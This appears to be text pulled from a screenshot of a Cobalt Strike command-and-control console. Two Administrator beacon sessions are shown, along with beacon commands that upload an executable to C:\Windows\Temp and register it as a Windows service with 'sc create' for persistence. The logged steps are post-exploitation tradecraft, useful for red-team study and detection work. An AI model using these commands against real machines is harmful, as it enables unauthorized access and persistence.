 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.68.2.250 10.68.2.250 beacon Administrator * 12SERVER2 powershell.exe 6012 x86 4ms
10.68.3.209 192.168.234.1 beacon Administrator * ALIENWARE powershell.exe 2816 x86 51s
Event Log X Beacon 10.68.2.250@6012 X Files 10.68.2.250@6012 X
[+] host called home, sent: 19 bytes
[+] host called home, sent: 28 bytes
[+] host called home, sent: 20 bytes
[+] host called home, sent: 33 bytes
beacon> upload C:\Users\Administrator\Desktop\service1.exe (C:\Windows\Temp\service1.exe)
[*] Tasked beacon to upload C:\Users\Administrator\Desktop\service1.exe as C:\Windows\Temp\service1.exe
[+] host called home, sent: 15433 bytes
beacon> upload C:\Users\Administrator\Desktop\service1.exe (C:\Windows\Temp\service1.exe)
[*] Tasked beacon to upload C:\Users\Administrator\Desktop\service1.exe as C:\Windows\Temp\service1.exe
[+] host called home, sent: 15433 bytes
beacon> shell sc create "server1" binpath= "C:\WINDOWS\Temp\server1.exe"
[*] Tasked beacon to run: sc create "server1" binpath= "C:\WINDOWS\Temp\server1.exe"
[+] host called home, sent: 89 bytes
[+] received output:
[SC] CreateService 成功
[12SERVER2] Administrator */6012 last: 4ms
beacon>